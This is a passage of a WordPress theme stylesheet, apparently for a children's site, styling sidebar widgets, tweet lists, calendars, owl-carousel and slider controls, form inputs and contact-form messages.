.top-panel .latest-posts-widget .kids_post_content h4 a:hover{
	color: #fff;
}

.footer .latest-posts-widget ul li,
.top-panel .latest-posts-widget ul li{
	border-top: 1px solid rgba(255,255,255,0.5);
}
.footer .latest-posts-widget ul li:first-child,
.top-panel .latest-posts-widget ul li:first-child{
	border-top: none;
}

.top-panel .widget_cws_nav a, 
.footer .widget_cws_nav a {
    color: #FFFFFF;
    font-size: 13px;
}
.
.top-panel .kids_video_wrapper figure {
	height: 100% !important;
}
.widget_tag_cloud a {
	color: inherit;
}
.footer .widget_tag_cloud a, 
.top-panel .widget_tag_cloud a {
	color: #FFF;
}
.footer .textwidget a, 
.top-panel .textwidget a {
	color: #FFF;
}

.gl_cat ul li:nth-child(2) {
	border-top: 0 none !important;
}
.nav_cat ul li:nth-child(2) {
	border-top: 0 none !important;	
}
/*Widget theme skins END*/

.form-submit {
    clear: both;
    margin: 0;
}
.form-submit:after{
	content: "";
	clear: both;
	display: table;
}
#post_comment {
	position: relative;
	display: inline-block;
	padding: 0.4em 0.6em 0.4em;
	font-size: 18px;
	outline: none;
	text-align: center;
	font-weight: 700;
	text-decoration: none !important;
	font-style: normal !important;
	cursor: pointer;
	line-height: 1;
	color: #fff;
	height: auto;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	float: right;
}
.post_format_video {
	height: auto !important;
	width: 100% !important;
}
.post_format_video iframe {
	/*height: auto !important;*/
	width: 100% !important;
	display:block;
}

img[class*="wp-image"]{
	margin-bottom: 10px;
	border: 10px solid;
	border-radius: 9px;
	display: block;
	-webkit-border-radius: 9px;
	-moz-border-radius: 9px;
	-ms-border-radius: 9px;
	border-radius: 9px;
}
img[class*="wp-image"].noborder{
	border: 0!important;
}
img[class*="wp-image"].noborder+.kids_curtain,
.noborder .kids_curtain{
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
}
.wp-image-popup{
	max-width: 100%;
	height: auto;
	overflow: hidden;
}
.wp-image-popup{
	position: relative;
	z-index: 1;
}
.wp-image-popup img{
	box-sizing: border-box;
	max-width: 100%;
	height: auto;
	margin: 0;
	float: none;
}
.wp-image-popup .kids_curtain{
	top: 10px;
	bottom: 10px;
	left: 10px;
	right: 10px;
}
.wp-image-popup:hover .kids_curtain{
	opacity: 1;
}
.wp-image-popup .kids_curtain:before{
	content: "\f0c1";
}

.wp-image-popup.prettyPhoto .kids_curtain:before{
	content: "\f002";
}
.alignright>img[class*="wp-image"].alignright{
	margin-left: 0;
}
.alignleft>img[class*="wp-image"].alignright{
	margin-right: 0;
}
.hover-link{
	display: inline-block;
	position: relative;
	z-index: 1;
}
.hover-link .kids_curtain{
	top: 10px;
	bottom: 10px;
	left: 10px;
	right: 10px;
}

.wp-caption-text,
.gallery-caption{
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	font-size: 0.75em;
	font-style: italic;
	line-height: 1.5;
	margin: 2px 0;
}

.cws-widget-content {
	overflow: hidden;
}

.widget .carousel_header .widget_carousel_nav,
.cws-widget .carousel_header .widget_carousel_nav{
	float: right;
	margin-left: 10px;
	position: relative;
	z-index: 2;
}
aside .widget .carousel_header .widget_carousel_nav{
	display: none;
}
.widget .carousel_header .widget_carousel_nav i,
.cws-widget .carousel_header .widget_carousel_nav i{
	float: left;
	font-size: 22px;
	line-height: 0.7;
	margin-top: 0.2em;
	padding: 0 2px;
	cursor: pointer;
}

.widget .carousel_header>.widget-title,
.cws-widget .carousel_header>.widget-title{
	clear: none;
}
aside .widget .textwidget .carousel_header>.widget-title,
aside .cws-widget .textwidget  .carousel_header>.widget-title{
	font-size: 24px;
	margin-bottom: 10px;
}
aside .owl-carousel .owl-buttons{
	top: 0;
}
aside .shortcode_carousel .carousel_content{
	padding-top: 40px;
}
.cws-widget .carousel_header>.widget-title{
	padding-right: 70px;
}

[data-carousel-column="4"]>*:not([class*="owl-"]){
	width: calc(25% - 30px);
	margin-left: 30px !important;
	float: left;
}
[data-carousel-column="3"]>*:not([class*="owl-"]){
	width: calc(33.3% - 30px);
	margin-left: 30px !important;
	float: left;
}
[data-carousel-column="2"]>*:not([class*="owl-"]){
	width: calc(50% - 30px);
	margin-left: 30px !important;
	float: left;
}

.footer .widget_cws_tweets ul.latest_tweets li a,
.top-panel .widget_cws_tweets ul.latest_tweets li a{
	font-style: normal !important;
	text-decoration: none;
	color: rgba(255,255,255,0.5);
}
.footer ul.latest_tweets li a:hover,
.top-panel ul.latest_tweets li a:hover{
	color: rgba(255,255,255,1);
}
ul.latest_tweets li {
	border-top: none;
	font-size: 1em;
}
ul.latest_tweets li:before{
	display: none;
}
aside ul.latest_tweets li{
	padding:0;
}
ul.latest_tweets li li{
	font-size: inherit;
	line-height: 1.3em;
	border-top: 1px solid rgba(255,255,255,0.5);
	margin-bottom: 0;
	padding: 1em 0 .9em;
	clear: both;
}
.footer ul.latest_tweets li li,
.top-panel ul.latest_tweets li li{
	border-color: rgba(255,255,255,0.5);
}
aside ul.latest_tweets li li{
	padding-left: 0;
	padding-right: 10px;
}
ul.latest_tweets{
	margin-bottom: 0;
}
ul.latest_tweets a{
	word-break: break-word;
}
ul.latest_tweets p{
	margin-bottom: 0;
}
ul.latest_tweets li li:first-child{
	border-top: none;
	padding-top: .6em;
}
.top-panel ul.latest_tweets li li:first-child{
	padding-top: 0.1em;
}
.top-panel ul.latest_tweets li li:last-child{
	padding-bottom: 0;
}
ul.latest_tweets li ul{
	margin-left: 0;
}
ul.latest_tweets li li .icon_frame{
	float: left;
	margin-right: 10px;
	line-height: 0;
}
.top-panel ul.latest_tweets li li .icon_frame i{
	font-size: 1em;
}

.top-panel ul.latest_tweets li li>div:not(.icon_frame){
	margin-top: 0;
	margin-left: 40px;
}

ul.latest_tweets span.date{
	display: none;
}
ul.latest_tweets li li>div:not(.icon_frame){
	margin-top: -0.3em;
	margin-left: 40px;
}
ul.latest_tweets li li .icon_frame i.fa:before{
	position: relative;
	color: #fff;
	text-align: center;
	left: 0!important;
	font-size: 20px!important;
	float: left;
	line-height: 30px!important;
	width: 30px!important;
	height: auto !important;
	padding: 0!important;
	border-radius: 4px;
	overflow: hidden;
	display: inline-block;
}
.footer ul.latest_tweets li li .icon_frame i.fa:before,
.top-panel ul.latest_tweets li li .icon_frame i.fa:before{
	background: transparent;
	color: rgba(255,255,255,0.5);
	text-shadow: none;
	font-size: 30px!important;
}
.top-panel ul.latest_tweets li li .icon_frame i.fa:before{
	font-size: 23px!important;
	line-height: 22px!important;
	width: 25px!important;
}

.footer .widget_cws_tweets ul.latest_tweets li li:before,
.top-panel .widget_cws_tweets ul.latest_tweets li li:before{
	background: rgba(255,255,255,0.5);
}
.widget_cws_tweets li:after{
	content: "";
	clear: both;
	display: table;
}
.kids_bottom_container .block_recent_tweets{
	color: #fff;
}
.widget_recent_comments .block_recent_tweets a{
	word-break: break-all;
}
.footer .widget_recent_comments .block_recent_tweets a:hover,
.top-panel .widget_recent_comments .block_recent_tweets a:hover{
	color: #fff;
}
.textwidget {
    padding: 0 10px;
}
.textwidget>*{
	margin-bottom: 0;
}

.kids-footer-copyrights .wrapper>*{
    padding: 15px 0;
}

.gl_cat ul li{
    border-bottom: 1px solid #3069A4;
}

.accordion li:last-child {
    border-radius: 0 0 6px 6px !important;
    overflow: hidden;
}

#kids_middle_container blockquote p {margin: 0 !important; line-height: 1.4em !important;}
.post-entry .more-link {display: none !important;}

#contactForm .error-box {
	background: #FFDAD4 !important;
	padding: 2em;
}

#contactForm button{
	margin: 0px;
}

.kids_top_content_middle.homepage {
	padding: 10px 0;
}

.footer a:hover,
.top-panel a:hover,
.footer a,
.top-panel a{
	color: #fff;
}
.footer .widget_archive a,
.footer .widget_recent_entries a,
.footer .widget_pages a,
.footer .widget_meta a,
.top-panel .widget_archive a,
.top-panel .widget_recent_entries a,
.top-panel .widget_pages a,
.top-panel .widget_meta a{
	color: #fff;
}
.entry-container .pages_w ul > li > a {
    background: url("../images/image.png") no-repeat scroll 0 9px transparent !important;
}

.catappendspan {
	padding: 0;
	position: absolute;
	top: 5px;
	display: block !important;
	right: 4px;
	font-size: 0.9em;
	height: 0.9em;
	width: 0.9em;
	line-height: 1;
	z-index: 1;
}
.catappendspan:before{
	content: "\f054";
	position: absolute;
	top: 0.4em;
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	-webkit-transition: all 250ms;
	-moz-transition: all 250ms;
	-ms-transition: all 250ms;
	-o-transition: all 250ms;
	transition: all 250ms;
}

.catappendspan.active:before {
	-webkit-transform: rotate(90deg);
	-moz-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	transform: rotate(90deg);
}

.top-panel .catappendspan:before,
.footer .catappendspan:before{
	color: rgba(255,255,255,0.5);
}

aside .widget_cws_benefits .widget-title{
	clear: both;
	text-align: center;
}

@media screen and (max-width: 1190px){
	.double-sidebar main{
		width: 460px;
	}
	.single-sidebar aside,
	.double-sidebar aside{
		width: 220px;
	}

	.single-sidebar main{
		width: 700px;
	}

	aside#sidebar-left,
	.double-sidebar aside#sidebar-left{
		margin-right: 20px;
	}

	aside#sidebar-right,
	.double-sidebar aside#sidebar-right{
		margin-left: 20px; 
	}

	.kids_bottom_container .widget{
		-webkit-flex: 1 1 25%;
		-ms-flex: 1 1 25%;
		flex: 1 1 25%;
	}

	aside .widget.type-3 h3.widget-title .cloud-element-1, 
	aside .widget.type-3 h3.widget-title .cloud-element-2, 
	aside .widget.type-3 h3.widget-title .cloud-element-3{
		width: calc(43% - 30px);
		top: -8px;
	}

}

@media screen and (max-width: 980px){
	.kids_bottom_container .widget{
		-webkit-flex: 1 1 50%;
		-ms-flex: 1 1 50%;
		flex: 1 1 50%;
	}

	.double-sidebar main{
		width: 360px;
	}

	.single-sidebar aside,
	.double-sidebar aside{
		width: 171px;
	}

	.single-sidebar main{
		width: 549px;
	}
	
	aside#sidebar-left,
	.double-sidebar aside#sidebar-left{
		margin-right: 18px;
	}

	aside#sidebar-right,
	.double-sidebar aside#sidebar-right{
		margin-left: 18px;
	}

	aside .widget.type-3 h3.widget-title .cloud-element-1, 
	aside .widget.type-3 h3.widget-title .cloud-element-2, 
	aside .widget.type-3 h3.widget-title .cloud-element-3{
		width: calc(46% - 30px);
	}
}
@media screen and (max-width: 767px){
	main,
	.single-sidebar main,
	.double-sidebar main{
		width: 100%;
		margin-left: 0;
	}
	main + aside,
	aside + aside{
		margin-top: 30px !important;
	}
	aside#sidebar-right,
	aside#sidebar-left{
		width: 100%;
	}
	aside{
		margin-left: 0 !important;
		margin-right: 0 !important;
	}
	.double-sidebar main{
		margin-bottom: 30px;
	}
	aside{
		margin-bottom: 30px;
	}
	aside#sidebar-right{
		margin-bottom: 0;
	}

	.l-page-width{
		width: 100%;
		max-width: 370px;
	}

	.kids_bottom_container .widget{
		flex-basis: 100%;
		-webkit-flex: 1 1 100%;
		-ms-flex: 1 1 100%;
		flex: 1 1 100%;
		width: 100% !important;
		display: block;
	}
	aside .widget{
		margin-bottom: 30px;
	}
}
@media screen and ( max-width:479px ){
	.wpcf7 .wpcf7-form-control-wrap{
		width: calc(100% - 8px);
	}
	.widget_search input[type="text"]{
		max-width: 100% !important;
	}
}

aside .widget.widget_categories>.ui-widget>li:first-child{
	border-top: 0;
}
.widget.widget_categories>.ui-widget>li{
	padding-right: 2.14em;
}


body .entry-container aside .widget .nav_cat>ul>li.active>a{
	color: #fff!important;
}
aside .latest-posts-widget ul li,
aside .widget ul li{
	padding-left: 10px;
	padding-right: 10px;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
}
aside .widget .nav_cat ul li{
	padding-left: 0;
	padding-right: 0;
}
aside .widget .nav_cat ul > li a{
	padding-left: 10px;
	padding-right: 10px;
}
aside .widget_recent_comments ul li.recentcomments,
aside .widget_recent_entries ul li,
aside .widget_archive ul li,
aside .widget_pages ul li,
aside .widget_nav_menu ul li,
aside .widget_recent_comments ul li,
aside .widget_meta>ul>li,
aside .widget.woocommerce.widget_product_categories li, 
aside .widget.woocommerce.widget_layered_nav li{
	padding-left: calc(2.14em + 10px)
}
.widget_recent_comments ul li.recentcomments:before,
.widget ul li:before,
.widget.woocommerce.widget_product_categories li:before, 
.widget.woocommerce.widget_layered_nav li:before{
	left: 10px;
	font-size: 1em;
	height: 1.7em;
	width: 1.7em;
	line-height: 1.7em;
}
aside .widget_categories ul li ul li,
aside .widget_categories ul li ul li a{
	padding-left: 5px;
}

.widget_rss ul li:before{
	display: none;
}

.widget_categories ul ul{
	margin-top: 0.5em;
	margin-left: 0;
	margin-right: -2.14em;
}
.kids_bottom_container .widget_categories .noBackground:after, 
.top-panel .widget_categories .noBackground:after {
	background: none !important;
}
.children .catappendspan{
	display: none;
}
.cat-item {
	position: relative;
}

.creaws_contact	#sidebar {
	padding-right: 85px;
}
.creaws_tiny_topwrapp {
	padding: 0 10px;
}

span.search-excerpt {
    background-color: #FFFF42;
    color: #FF0000;
}

.prettyPhoto .kids_curtain {
    z-index:5;
}
.more.link {
	margin-left: 20px;
}
.contactForm label.error {
    color: #FF0000;
    font-weight: normal;
    position: absolute;
    right: 0;
    top: 0;
}

.contactForm .row {
	position: relative;
}

.contact_Form .row input.error, .contact_Form .row textarea.error {
	border-color: #FF99A6;
}

.widget_search input[type="text"] {
    border-radius: 4px;
    margin-bottom: 10px;
    width: 100%;
    max-width: 370px;
    box-sizing:border-box;
}
.widget_calendar caption {
	font-weight: 700;
	margin-bottom: 10px;
	text-align: center;
	font-size: 20px;
	border-radius: 4px;
}
.footer .widget_calendar caption,
.top-panel .widget_calendar caption{
	background: rgba(255,255,255,0.5);
	color: #fff;
}
.widget_calendar #calendar_wrap {
    border: 1px solid;
    padding: 10px;
    border-radius: 8px;
}
.widget_calendar table {
	width: 100%;	
	box-sizing:border-box;
	border: 0;
	margin-bottom: 0;
}
.kids-footer-copyrights .widget_calendar thead{
	background: rgba(0,0,0,0.08);
}

.widget_calendar table th,
.widget_calendar table td{
	text-align: center;
	border: 0;
	padding: 8px 0;
	border-right: 1px solid transparent;
}
.widget_calendar table td#today:before{
	border-radius: 4px;
}
.widget_calendar table tfoot td{
	padding: 0;
	padding-top: 10px;
}
.widget_calendar table td>a{
	position: relative;
	z-index: 1;
	display: inline-block;
	width: 100%;
	height: 100%;
}
aside .widget_calendar table td>a{
	color: inherit;
}
aside .widget_calendar table td>a:hover{
	text-decoration: underline;
}
.widget_calendar table td>a:before{
	content: "";
	position: absolute;
	top: -8px;
	bottom: -8px;
	left: 0;
	right: 0;
	border-radius: 3px;
	z-index: -1;
}
.widget_calendar table tfoot td>a:before{
	top: 0;
	bottom: 0;
}
.widget_calendar table tfoot td>a{
	padding: 8px 0;
}

.widget_calendar thead th{
	font-weight: 700;
}
.footer .widget_calendar #calendar_wrap,
.top-panel .widget_calendar #calendar_wrap{
	background: rgba(0,0,0,0.08);
	border-color: rgba(255,255,255,0.5);
}
.footer .widget_calendar table tbody tr:nth-child(even),
.top-panel .widget_calendar table tbody tr:nth-child(even){
	background: rgba(0,0,0,0.08);
}
.footer .widget_calendar table td>a:before,
.top-panel .widget_calendar table td>a:before,
.footer .widget_calendar table td#today:before,
.top-panel .widget_calendar table td#today:before{
	background: rgba(255,255,255,0.5);
	color: #fff;
}
.footer .widget_calendar table td#today,
.top-panel .widget_calendar table td#today{
	position: relative;
	z-index: 1;
}
.footer .widget_calendar table td#today:before,
.top-panel .widget_calendar table td#today:before{
	content: "";
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
}

#kids_middle_container .description_error p {
	line-height: 1.5em !important;
}

.theme_without_slider {
	height: 82px;
}

.camera_next > span, .camera_prev > span{
	background: none !important;
}
.camera_commands {
	display: none !important;
}

.camera_caption > div {
	background-color: #7FACD1 !important;
	opacity: 0.95;
}
/* ----- WP Specific Fixes --> END ----- */

/* owl-carousel */

.owl-wrapper-outer{
	overflow:hidden;
}
.owl-wrapper{
	position:relative;
}
.owl-controls.clickable .owl-pagination{
	text-align: center;
	padding-left: 30px;
}
.owl-controls.clickable .owl-pagination .owl-page{
	width: 10px;
	height: 10px;
	border-radius: 5px;
	border: 1px solid;
	display: inline-block;
	margin-right: 3px;
	position: relative;
	z-index: 1;
}
.owl-controls.clickable .owl-pagination .owl-page.active span{
	position: absolute;
	width: 4px;
	height: 4px;
	top: 3px;
	left: 3px;
	border-radius: 4px;
}
.owl-controls.clickable .owl-pagination .owl-page:last-child{
	margin-right: 0;
}

.owl-item li{
	margin:0 !important;
	display:block !important;
	width:100% !important;
}

.products .owl-item li{
	width:auto !important;
}

.products .owl-item li img{
	width:100% !important;
	height:auto !important;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	-ms-box-sizing:border-box;
	box-sizing:border-box;
}

.owl-item {
	float:left !important;
	-webkit-box-sizing:border-box !important;
	-moz-box-sizing:border-box !important;
	-ms-box-sizing:border-box !important;
	box-sizing:border-box !important;
	padding:0 0 0 30px !important;
}

.owl-carousel{
	margin-left: -30px !important;
}

.owl-item>div>*{
	margin-bottom: 15px!important;
}

.owl-carousel .owl-buttons{
	position:absolute;
	top:8px;
	right:0;
}
.owl-carousel .owl-buttons>div,
main .cws-widget .carousel_header .widget_carousel_nav i{
	display: block;
	float:left;
	width:30px;
	height:30px;
	line-height:0px;
	text-align: center;
	cursor:pointer;
}
.top-panel .owl-carousel .owl-buttons>div,
.footer .owl-carousel .owl-buttons>div{
	float:left;
	width: auto;
	height: auto;
	font-size: 22px;
	line-height: 0.7;
	padding: 0 2px;
	text-align: center;
	background: transparent;
}
.top-panel .owl-carousel .owl-buttons>div>i,
.footer .owl-carousel .owl-buttons>div>i{
	font-weight: 400;
	font-size: 22px;
	margin-top: -0.17em;
	line-height: 0.7;
}
main .cws-widget .carousel_header .widget_carousel_nav{
	float: right;
}
.owl-carousel .owl-buttons>div>i,
main .cws-widget .carousel_header .widget_carousel_nav>i{
	line-height: 30px;
	font-size: 20px;
	vertical-align:middle;
	font-weight: 700;
}
main .cws-widget .carousel_header .widget_carousel_nav>i{
	margin-left: 2px;
	padding: 0;
}
.owl-carousel .owl-buttons>div.owl-next>i{
	padding-left: 0.15em;
}
.top-panel .owl-carousel .owl-buttons>div.owl-next>i,
.footer .owl-carousel .owl-buttons>div.owl-next>i{
	padding-left: 0;
}

.owl-carousel .owl-buttons>div + div{
	margin-left:1px;
}
.footer .owl-carousel .owl-buttons>div + div,
.top-panel .owl-carousel .owl-buttons>div + div{
	margin-left: 0;
}
@media screen and (max-width: 1190px){
	.owl-carousel{
		margin-left: -20px !important;
	}
	.owl-item {
		padding:0 0 0 20px !important;
	}
}
@media screen and (max-width: 980px){
	.owl-carousel{
		margin-left: -18px !important;
		width: -webkit-calc(100% + 18px) !important;
		width: -moz-calc(100% + 18px) !important;
		width: -ms-calc(100% + 18px) !important;
		width: calc(100% + 18px) !important;
	}
	.owl-item {
		padding:0 0 0 18px !important;
	}
}

/* owl-carousel */

.recent_projects{
	position:relative !important;
	padding-bottom: 30px;
}
.recent_projects .grid.isotope{
	margin-top: 12px;
}
.recent_projects .grid>.iso-item{
	float: left;
}
.recent_projects .projects_carousel{
	padding-top: 48px;
	width: calc(100% + 30px);
	margin-left: -30px;
}
.recent_projects .projects_carousel .iso-item{
	margin-left: 0;
}

.recent_projects .section-title{
	padding-right: 70px;
	margin-bottom: -36px;
}
.recent_projects.iso-column .section-title{
	margin-bottom: 12px;
}
.recent_projects div.iso-item>*:not(.post-item){
	text-align: center;
}

.media-block img{
	display: block;
	width: 100%;
	-webkit-box-sizing:border-box;
	-ms-box-szing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.media-block .kids_picture{
	border: 10px solid;
	border-radius: 10px;
}

@media screen and (max-width: 1190px){
	.recent_projects .projects_carousel{
		width: calc(100% + 20px);
		margin-left: -20px;
	}
}
@media screen and (max-width: 980px){
	.recent_projects .projects_carousel{
		width: calc(100% + 18px);
		margin-left: -18px;
	}
}

/* color versions (carousel) */
.owl-carousel .owl-buttons>div,
main .cws-widget .carousel_header .widget_carousel_nav>i{
	border-radius: 3px;
}

.cws_video_shortcode figure{
	font-size: 0;
}
	

.kids_slider_wrapper .camera_pagination {
	width: 100%;
	position: inherit;
	text-align: center;
	z-index: 999999;
	bottom: 55px;
}

.kids_slider_bg.flex .kids_slider_wrapper .camera_pagination {
	position: static;
}

.kids_slider_wrapper .camera_wrap .camera_pag .camera_pag_ul li {
    height: 11px;
    margin: 0 0 0 4px;
    width: 11px;
}
.kids_slider_wrapper .camera_pag .camera_pag_ul .cameracurrent > span,
.kids_slider_wrapper .camera_pag .camera_pag_ul .camera_hover > span
{
	background: none !important;
}
.kids_slider_wrapper .flexslider .camera_pagination {
/*	bottom: 0;
	left: auto !important;*/
}

.tparrows.default{
	background-image: none !important;
	width: 44px !important;
	height: 44px !important;
	opacity: 0;
	text-align: center;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-ms-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}
.rev_slider_wrapper:hover .tparrows.default{
	opacity: 1;
}
.tparrows.default:after{
	content: "";
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	opacity: 0.8;
	z-index: -1;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	-ms-border-radius: 5px;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-ms-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}
.tparrows.default:hover:after{
	opacity: 1;
}
.tparrows{
	z-index: 20 !important;
}
.tp-leftarrow.tparrows.default,
.tp-rightarrow.tparrows.default{
	top: calc(50% - 22px) !important;
	margin-top: 0 !important;
}
.tp-rightarrow.tparrows.default{
	right: 2px !important;
}
.tp-leftarrow.tparrows.default{
	left: 2px !important;
}

.tparrows.default:before{
	font-family: FontAwesome;
	line-height: 44px !important;
	color: #fff;
	font-size: 38px !important;
}
.tp-leftarrow.tparrows.default:before{
	content: "\f104";
}
.tp-rightarrow.tparrows.default:before{
	content: "\f105";
}
.tp-rightarrow.tparrows:before{
	padding-left: 0.15em;
}

.flex .kids_slider_inner_wrapper {
	height: auto !important;
}

/**************************** FORM ****************************/
form label {
	margin: 0.2em 0 !important;
	vertical-align:middle !important;
}
select{
	height: auto;
	-webkit-box-sizing:border-box;
	-ms-box-szing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}

input,select{
	width:auto;
	outline:none;
 	height: auto;
 	line-height: 1.24em;
	padding: 10px;
	border: none;
	color: inherit;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	-webkit-box-sizing:border-box;
	-ms-box-szing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}

input[type*="text"],
input[type="password"],
input[type="email"],
.wpcf7 input{
	border:1px solid;
}
.wpcf7 .wpcf7-form-control-wrap{
	margin-bottom: 10px;
	display: inline-block;
	max-width: 100%
}
.wpcf7 input[type="submit"]{
	-webkit-appearance: none;
	border:0;
	position: relative;
	display: inline-block;
	padding: 0.4em 0.6em 0.4em;
	font-size: 18px;
	outline: none;
	text-align: center;
	font-weight: 700;
	text-decoration: none !important;
	font-style: normal !important;
	cursor: pointer;
	line-height: 1;
	color: #fff;
	height: auto;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	float: right;
}
.wpcf7 .wpcf7-captchac{
	vertical-align: middle;
}
select option{
	padding:0 10px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	-ms-box-sizing:border-box;
	box-sizing:border-box;
}
select{
	text-align:center;
	font-family: inherit;
	font-variant: inherit;
	font-stretch: inherit;
	font-weight: 400px;
	padding: 6px;
	font-size: 1em;
	float: right;
	margin-bottom: 20px;
	background: transparent !important;
}
input[type*="submit"]{
	line-height:1;
}
form input{
	display:block;
}
form label{
	margin:0.2em 0;
}
form label {
	display:inline-block;
	vertical-align: middle;
}
form input.input-checkbox{
	display:inline-block;
	vertical-align:middle;
}
form label img{
	vertical-align: middle;
	margin:0 1em;
}
form textarea{
	display:block;
	border: 1px solid;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	width:100%;
	padding: 10px 10px;
	color: inherit;
	resize: none;
	-webkit-box-sizing:border-box;
	-ms-box-szing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
input[type="range"]{
	margin-left:0;
	padding:0;
	border:0 !important;
}
select,input[type="date"]{
	max-width: 100%;
}
select,input,textarea{
	-webkit-appearance: none;	
	-moz-appearance: none;
	-ms-appearance: none;
	-appearance: none;
}
input[type="radio"]{
	padding:0;
	display:inline-block;
	position:relative;
	-webkit-appearance:none;
	appearance:none;
	-webkit-box-sizing:border-box;
	-ms-box-szing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	background: #fff;
	border:1px solid;
	width:16px;
	height:16px;
	border-radius:50%;
	margin-top:0;
	vertical-align: middle;
}
input[type="radio"]:before{
	display:block;
	position:absolute;
	content:"";
	width:10px;
	height:10px;
	-webkit-box-sizing:border-box !important;
	-ms-box-szing:border-box !important;
	-moz-box-sizing:border-box !important;
	box-sizing:border-box !important;
	border-radius:50%;
	top:2px;
	left:2px;
	background:transparent;
	z-index:999999;
}
input[type="file"]{
	padding:0;
	border:0;
	background: none;
	vertical-align:middle;
}
input[type="checkbox"]{
	display:inline-block;
	vertical-align: middle;
	margin-top:0;
	margin-bottom:0;
	padding:0;
	line-height:0;
	-webkit-appearance:none;
	appearance:none;
	width:16px;
	height:16px;
	position:relative;
	-webkit-box-sizing:border-box;
	-ms-box-szing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	border-radius:3px;
	background: #fff;
	border:1px solid;
	vertical-align: middle;
}
input[type="checkbox"]:before{
	content:"";
	display:block;
	position:absolute;
	width:100%;
	height:100%;
	left:0;
	top:0;
	font-size:19px;
	line-height:0.5;
	text-align: center;
	z-index:999999;
}
input[type="checkbox"]:checked:before{
	content:"\2714";
}
/***************** BUTTONS *********************/
[type="submit"]{
	outline:none !important;
	padding: 0.4em 0.6em 0.4em;
	font-size: 15px;
	cursor: pointer;
	font-family: Arial;
	line-height: 1.4;
	-webkit-border-radius: 4px;
	   -moz-border-radius: 4px;
			border-radius: 4px;	
	-webkit-transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	transition:all 0.3s ease;	
} 

.footer [type="submit"],
.top-panel [type="submit"],
.footer .cws_button,
.top-panel .cws_button{
	background: rgba(255,255,255,0.5) !important;
	color: #fff;
}
.footer [type="submit"]:hover,
.top-panel [type="submit"]:hover,
.footer .cws_button:hover,
.top-panel .cws_button:hover{
	background: rgba(0,0,0,0.3) !important;
}

.footer .cws_button:after,
.top-panel .cws_button:after{
	display: none;
}

/***************** BUTTONS *********************/
div.wpcf7-response-output{
	color: #fff;
	margin: 1em 0;
	-moz-border-radius: 8px;
	-webkit-border-radius: 8px;
	border-radius: 8px;
	min-height: 35px;
	padding: 15px 15px 15px 53px;
	overflow: hidden;
	position: relative;
	border: 0;
	z-index: 1;
}
div.wpcf7-response-output:before {
	content: "";
	position: absolute;
	top: 15px;
	left: 10px;
	width: 35px;
	height: 35px;
	background: rgba(255, 255, 255, 0.9);
	border-radius: 6px;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	font-size: 28px;
	line-height: 35px;
	text-align: center;
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	overflow: hidden;
}
.wpcf7-validation-errors{
	background: #fb7f7f;
}
div.wpcf7-response-output.wpcf7-validation-errors:before{
	content: "\f00d";
	color: #fb7f7f;
}
.no-ie div.wpcf7-response-output.wpcf7-validation-errors:before{
	text-shadow: rgb(229, 218, 218) 1px 1px,
	 rgb(229, 218, 218) 2px 2px,
	 rgb(229, 218, 218) 3px 3px,
	 rgb(229, 218, 218) 4px 4px,
	 rgb(229, 218, 218) 5px 5px,
	 rgb(229, 218, 218) 6px 6px,
	 rgb(229, 218, 218) 7px 7px,
	 rgb(229, 218, 218) 8px 8px,
	 rgb(229, 218, 218) 9px 9px,
	 rgb(229, 218, 218) 10px 10px,
	 rgb(229, 218, 218) 11px 11px,
	 rgb(229, 218, 218) 12px 12px,
	 rgb(229, 218, 218) 13px 13px,
	 rgb(229, 218, 218) 14px 14px,
	 rgb(229, 218, 218) 15px 15px,
	 rgb(229, 218, 218) 16px 16px,
	 rgb(229, 218, 218) 17px 17px,
	 rgb(229, 218, 218) 18px 18px,
	 rgb(229, 218, 218) 19px 19px,
	 rgb(229, 218, 218) 20px 20px;
}
.wpcf7-mail-sent-ok{
	background: #8ddd67;
}
div.wpcf7-response-output.wpcf7-mail-sent-ok:before{
	content: "\f00c";
	color: #8ddd67;
}
.no-ie div.wpcf7-response-output.wpcf7-mail-sent-ok:before{
	text-shadow: rgb(219, 226, 216) 1px 1px,
	 rgb(219, 226, 216) 2px 2px,
	 rgb(219, 226, 216) 3px 3px,
	 rgb(219, 226, 216) 4px 4px,
	 rgb(219, 226, 216) 5px 5px,
	 rgb(219, 226, 216) 6px 6px,
	 rgb(219, 226, 216) 7px 7px,
	 rgb(219, 226, 216) 8px 8px,
	 rgb(219, 226, 216) 9px 9px,
	 rgb(219, 226, 216) 10px 10px,
	 rgb(219, 226, 216) 11px 11px,
	 rgb(219, 226, 216) 12px 12px,
